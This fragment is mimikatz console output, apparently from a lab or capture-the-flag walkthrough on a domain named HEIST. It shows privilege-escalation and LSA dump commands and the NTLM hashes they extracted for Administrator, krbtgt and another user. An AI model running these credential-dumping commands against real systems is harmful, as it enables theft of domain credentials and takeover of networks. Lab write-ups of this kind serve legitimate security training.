 mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # lsadump::lsa /patch
Domain : HEIST / S-1-5-21-537427935-490066102-1511301751
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : b325100ee400c16d56c42f9685381139
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 3198641a390fccf87a72629f8fd1bd37
RID  : 0000044f (1103)
User : enox
LM   :
NTLM : bddb2a060aac3fb97c34707fabee7f30